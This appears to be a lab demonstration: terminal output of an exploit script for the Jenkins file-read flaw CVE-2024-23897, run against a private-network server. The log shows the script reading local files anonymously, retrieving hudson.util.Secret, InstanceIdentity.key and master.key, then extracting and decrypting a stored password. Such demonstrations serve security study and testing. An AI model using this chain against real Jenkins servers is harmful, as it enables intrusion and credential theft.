 ┌──(kali㉿kali)-[~/Documents/Jenkins/CVE-2024-23897]
└─$ python3 ./get_creds_CVE-2024-23897.py -w 192.168.25.75
[>] Connecting to Jenkins server.....
[+] Server version: Jetty(10.0.18)
[+] Jenkins version: 2.441
[+] Hudson version: 1.395
[ ] ...
[>] Checking anonymous authorization level...
[+] Overall/Read permission found
[+] Anonymous can read ANY local files...
[>] Checking Jenkins installation folder
[ ] ...
[ ] ...
[ ] ...
[ ] ...
[>] Jenkins installation path found!
[>] /var/lib/jenkins
[>] Downloading hudson.util.Secret binary file
[ ] ...
[+] First part of the binary done! 56 bytes
[ ] ...
[+] Second part of the binary done! 150 bytes
[ ] ...
[+] Third part of the binary done! 162 bytes
[-] Binary file was not retrieved complete, downloading II key!
[>] Downloading InstanceIdentity.key binary file
[ ] ...
[+] First part of the binary done! 544 bytes
[+] Downloading InstanceIdentity Key binary file completed!
[+] Gluing both files all into a single binary file done!
[>] Downloading hudson.util.Secret completed!
[>] Downloading master key file
[ ] ...
[+] Master.key file retrieved! 512 bytes
[>] Downloading master.key completed!
[>] Checking if stored credentials can be downloaded...
[+] Extracting stored credentials from file
[ ] ...
[>] Extracting credentials from Jenkins completed!
[>] Usernames found:
[+] SecretUser
[>] Passwords found (encrypted):
[+] AQAAABAAAAAQXmw/G53Gx7wXoy5Fq00dZ72ctWOKnYHMgCdPgtNtH5o=
[>] Decrypting found passwords...
[>] Trying to repair hudson.util.Secret binary
[ ] .........
[>] Decrypted passwords:
[+] SecretPass123$
[>] Exploit done!